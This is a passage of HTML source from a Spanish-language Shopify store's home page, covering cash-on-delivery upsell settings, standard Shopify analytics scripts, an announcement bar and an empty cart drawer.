1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9725314335024","imgUrl":"https://cdn.shopify.com/s/files/1/0702/7716/9456/files/Untitled_design_-_2024-07-20T161253.854-removebg-preview.png?v=1744522135","connV":"49483299029296","connDisc":3000000},{"name":"cortacorriente+luces","id":1746625264998,"prods":["9576198996272"],"title":"2 LUCES estramboticas 🚨 🔦 Flash Pro Motero","price":3990000,"text":"Agrega {title} a esta orden con un 60% DTO hoy por solo {price}","desc":" Valido solo en esta oferta!","descC":"rgba(29, 158, 6, 1)","ticked":false,"isActive":true,"bgC":"rgba(251, 249, 191, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(248, 149, 3, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9815828365616","imgUrl":"https://cdn.shopify.com/s/files/1/0702/7716/9456/files/giphy_22_1_835024b1-24c6-4b2e-b980-017e1fbe8a6b.gif?v=1746625392","connV":"49715400966448","connDisc":6000000}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1744227010973,"isActive":true,"name":"Nuevo downsell","prods":["9722717045040","9718113534256"],"minCl":"1","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":700},"disForDisc":false,"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"none","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount_with_comma_separator}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70277169456,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70277169456,storefrontBaseUrl: "https://apollotrendshops.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1288044848","configuration":"{\"shopId\": \"70277169456\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"235929904","configuration":"{\"pixel_id\":\"3408227976126840\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"COLOMBIA","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"apollo-trend-shop.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/apollotrendshops.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://apollotrendshops.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70277169456","storefrontBaseUrl":"https:\/\/apollotrendshops.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"page":{"pageType":"home","requestId":"87acc7d5-b1ed-48a9-ae0d-e8b5074ee13c-1768862331"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70277169456,
      theme_id: 175942074672,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//apollotrendshops.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//apollotrendshops.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//apollotrendshops.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70277169456,"isMerchantRequest":null,"themeId":175942074672,"themeCityHash":"8931706103287609700","contentLanguage":"es","currency":"COP","eventMetadataId":"da6b2608-f7a6-4ab7-af01-bf0ae2bec693"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"87acc7d5-b1ed-48a9-ae0d-e8b5074ee13c-1768862331","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//apollotrendshops.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://apollotrendshops.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70277169456"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="175942074672"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://apollotrendshops.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24309714583856__announcement_bar_8AYmgQ" class="shopify-section shopify-section-group-header-group announcement-bar-section"> <style data-shopify>.section-sections--24309714583856__announcement_bar_8AYmgQ-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24309714583856__announcement_bar_8AYmgQ-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>

<div
  class="announcement-bar announcement-bar-sections--24309714583856__announcement_bar_8AYmgQ section-sections--24309714583856__announcement_bar_8AYmgQ-padding color-accent-1 gradient"
  role="region"
  style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
>
  <div class="page-width">
    
      <splide-component
        data-type='loop'
        data-autoplay='false'
        data-autoplay-speed='3'
        data-slides-desktop="1"
        data-slides-mobile="1"
        data-gap-desktop='28'
        data-gap-mobile='16'
        data-arrows='false'
        data-pagination='false'
        
          data-destroy-desktop="true"
        
      >
    
      <div class='splide splide--vertically-centered'>
        <div class="splide__track">
          <ul 
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.6rem;
                        --desktop-text-size: 1.5rem;
                        --mobile-icon-size: 1.7rem;
                        --desktop-icon-size: 1.8rem;
                      "
                      
                    >
<p class="announcement-bar__message">
                              
                              <span>¡ENVÍO GRATIS en todas las órdenes de hoy! 🚚</span>
                            </p></div>
                  </div>
                </li>
              
</ul>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

